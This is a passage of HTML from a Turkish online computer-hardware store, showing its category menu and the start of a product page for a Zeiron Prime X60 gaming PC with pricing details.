 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-masaustu-oyuncu-bilgisayari-kat482-html-masaustu-oyuncu-bilgisayari-a-"><a class="BreadCrumb" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/masaustu-oyuncu-bilgisayari-kat482.html">Masaüstü Oyuncu Bilgisayarı</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-masaustu-oyuncu-bilgisayari-kat482-html-masaustu-oyuncu-bilgisayari-a-">
		<script type="text/javascript">
			iMagazaUrunID = 21424;
			iMagazaUrunFiyatOrg = 40688.16;
			iMagazaUrunFiyatYTL = 40688.16;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 1;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8&quot; 165hz Oyuncu Bilgisayarı </h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>ZRN-PRMX60</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/masaustu-oyuncu-bilgisayari-kat482.html">Masaüstü Oyuncu Bilgisayarı</a><i class="fa fa-angle-right"></i><a class="bread" href="zeiron-prime-x60-ryzen-5-5500-16gb-3200mhz-256gb-nvme-m2-1tb-rtx3050-23-8-165hz-oyuncu-bilgisayari-urun21424.html">Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı </a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #2: Kampanyalı Ürün -->
<div class="badge kug" role="listitem">
  <!-- İkon: kampanya/etiket simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg id="Layer_2" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M16,0.5C7.45001,0.5,0.5,7.45001,0.5,16S7.45001,31.5,16,31.5S31.5,24.54999,31.5,16S24.54999,0.5,16,0.5z M8.19,11.19   c0-1.66003,1.34003-3,3-3c1.65002,0,3,1.33997,3,3c0,1.64996-1.34998,3-3,3C9.53003,14.19,8.19,12.83997,8.19,11.19z    M12.25,24.32996C11.96002,24.76996,11.47998,25,11,25c-0.28998,0-0.58002-0.08002-0.83002-0.25   c-0.69-0.46002-0.88-1.39001-0.41998-2.08002l10-15c0.46002-0.69,1.39001-0.88,2.08002-0.41998   c0.69,0.45996,0.88,1.39001,0.41998,2.07996L12.25,24.32996z M20.81,23.81c-1.65002,0-3-1.34003-3-3c0-1.65002,1.34998-3,3-3   c1.65997,0,3,1.34998,3,3C23.81,22.46997,22.46997,23.81,20.81,23.81z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kampanyalı Ürün</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">40,688.16</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">39,890.35</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">952.22</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
